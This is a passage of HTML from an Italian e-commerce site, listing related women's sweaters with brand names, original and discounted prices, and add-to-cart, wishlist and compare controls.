                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"71933","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":71933,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="PATR4F0068-NERO"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw%2C/product/71933/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="71933">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw,">
                                                        <input name="form_key" type="hidden" value="9plriBTckEi0QMk9" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/maglia-da-donna-patrizia-pepe-in-lurex-con-scollo-a-barchetta-patr4f0068-nero.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="maglia da donna Patrizia Pepe in lurex con scollo a barchetta" href="https://www.roncastyle.com/maglia-da-donna-patrizia-pepe-in-lurex-con-scollo-a-barchetta-patr4f0068-nero.html">
                                    maglia da donna Patrizia Pepe in lurex con scollo a barchetta</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="71933" data-price-box="product-id-71933">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-71933"                data-price-amount="235"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">235,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-71933"                data-price-amount="117.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">117,50 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 50%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-71933'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/maglia-da-donna-patrizia-pepe-in-lana-a-coste-patr3f0032-grigio.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/m/a/maglia-donna-patrizia-pepe-8k0155k034-ronca-00_3.jpg" alt="maglia da donna Patrizia Pepe in lana a coste"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/m/a/maglia-donna-patrizia-pepe-8k0155k034-ronca-00_3.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"51653","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":51653,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="PATR3F0032-GRIGIO"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw%2C/product/51653/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="51653">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw,">
                                                        <input name="form_key" type="hidden" value="9plriBTckEi0QMk9" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/maglia-da-donna-patrizia-pepe-in-lana-a-coste-patr3f0032-grigio.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="maglia da donna Patrizia Pepe in lana a coste" href="https://www.roncastyle.com/maglia-da-donna-patrizia-pepe-in-lana-a-coste-patr3f0032-grigio.html">
                                    maglia da donna Patrizia Pepe in lana a coste</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="51653" data-price-box="product-id-51653">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-51653"                data-price-amount="178"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">178,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-51653"                data-price-amount="106.8"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">106,80 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 40%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-51653'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/maglia-da-donna-nenette-in-viscosa-con-scollo-a-barchetta-nene5s0039-verde.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/m/a/maglia-donna-nenette-39bb-mallow-ronca-00_7.jpg" alt="maglia da donna Nenette in viscosa con scollo a barchetta"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/m/a/maglia-donna-nenette-39bb-mallow-ronca-00_7.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"82586","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":82586,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="NENE5S0039-VERDE"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw%2C/product/82586/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="82586">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw,">
                                                        <input name="form_key" type="hidden" value="9plriBTckEi0QMk9" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/maglia-da-donna-nenette-in-viscosa-con-scollo-a-barchetta-nene5s0039-verde.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="maglia da donna Nenette in viscosa con scollo a barchetta" href="https://www.roncastyle.com/maglia-da-donna-nenette-in-viscosa-con-scollo-a-barchetta-nene5s0039-verde.html">
                                    maglia da donna Nenette in viscosa con scollo a barchetta</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="82586" data-price-box="product-id-82586">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-82586"                data-price-amount="149"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">149,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-82586"                data-price-amount="74.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">74,50 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 50%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-82586'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/maglia-da-donna-sun68-girocollo-in-lana-sun64f0008-blu.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/m/a/maglia-donna-sun68-k44260-ronca-00_4.jpg" alt="maglia da donna Sun68 girocollo in lana"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/m/a/maglia-donna-sun68-k44260-ronca-00_4.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"77228","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":77228,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="SUN64F0008-BLU"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw%2C/product/77228/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="77228">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw,">
                                                        <input name="form_key" type="hidden" value="9plriBTckEi0QMk9" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/maglia-da-donna-sun68-girocollo-in-lana-sun64f0008-blu.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="maglia da donna Sun68 girocollo in lana" href="https://www.roncastyle.com/maglia-da-donna-sun68-girocollo-in-lana-sun64f0008-blu.html">
                                    maglia da donna Sun68 girocollo in lana</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="77228" data-price-box="product-id-77228">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-77228"                data-price-amount="120"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">120,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-77228"                data-price-amount="72"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">72,00 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 40%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-77228'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/maglia-da-donna-tommy-hilfiger-in-viscosa-check-tomm3f0018-rosso.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/m/a/maglia-donna-tommy-hilfiger-ww0ww403360-ronca-00_3.jpg" alt="maglia da donna Tommy Hilfiger in viscosa check"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/m/a/maglia-donna-tommy-hilfiger-ww0ww403360-ronca-00_3.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"57552","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":57552,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="TOMM3F0018-ROSSO"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw%2C/product/57552/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="57552">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw,">
                                                        <input name="form_key" type="hidden" value="9plriBTckEi0QMk9" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/maglia-da-donna-tommy-hilfiger-in-viscosa-check-tomm3f0018-rosso.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="maglia da donna Tommy Hilfiger in viscosa check" href="https://www.roncastyle.com/maglia-da-donna-tommy-hilfiger-in-viscosa-check-tomm3f0018-rosso.html">
                                    maglia da donna Tommy Hilfiger in viscosa check</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="57552" data-price-box="product-id-57552">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-57552"                data-price-amount="189.9"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">189,90 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-57552"                data-price-amount="113.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">113,90 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 40%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-57552'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/maglia-da-donna-akep-con-scollo-omerale-e-bottoni-akep4f0006-nero.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/m/a/maglia-donna-akep-mgkd07056-ronca-00_6.jpg" alt="maglia da donna Akep con scollo omerale e bottoni"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/m/a/maglia-donna-akep-mgkd07056-ronca-00_6.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"79372","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":79372,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="AKEP4F0006-NERO"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw%2C/product/79372/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="79372">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw,">
                                                        <input name="form_key" type="hidden" value="9plriBTckEi0QMk9" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/maglia-da-donna-akep-con-scollo-omerale-e-bottoni-akep4f0006-nero.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="maglia da donna Akep con scollo omerale e bottoni" href="https://www.roncastyle.com/maglia-da-donna-akep-con-scollo-omerale-e-bottoni-akep4f0006-nero.html">
                                    maglia da donna Akep con scollo omerale e bottoni</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="79372" data-price-box="product-id-79372">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-79372"                data-price-amount="160"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">160,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-79372"                data-price-amount="96"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">96,00 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 40%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-79372'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                            </div>
							
			        </div>
    </div>
</div>



	
													<div class="block-releated brand-related-products">
                    <div class="block-heading">
                        <h3 class="title text-uppercase">
                            <span id="block-product_brand-heading" role="heading" aria-level="2">Prodotti correlati per Brand</span>
                        </h3>
                    </div>
					 <div class="block-content content " aria-labelledby="block-product_brand-heading">
						<div class="products wrapper grid mgs-products products-grid active-slider carousel-related products-product_brand">
							<div id="product-slider-product_brand" class="products list items product-items owl-carousel mgs-owl-carousel line">
								                                								<div class="col item product product-item">
									<div class="product-item-info" data-container="product-grid">
										<div class="product-top">
                                                                                        
                                                                                                                                                                                                                                    
                                            <!-- Product Image-->
                                            <a href="https://www.roncastyle.com/abito-lungo-da-donna-liu-jo-con-finto-gilet-e-bitessuto-liuw5s0021-nero.html"
                                               class="product photo product-item-photo "
                                               style="padding-bottom: 133.3333%;" tabindex="-1">
                                                <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-lungo-donna-liu-jo-wa5271ts896-ronca-00_3.jpg" alt="abito lungo da donna Liu Jo con finto gilet e bitessuto"
                                                     class="img-responsive product-image-photo img-thumbnail "
                                                     loading="lazy"
                                                     data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-lungo-donna-liu-jo-wa5271ts896-ronca-00_3.jpg"/>

                                                                                                                                                                                                </a>

                                            <!-- Product label-->
                                            
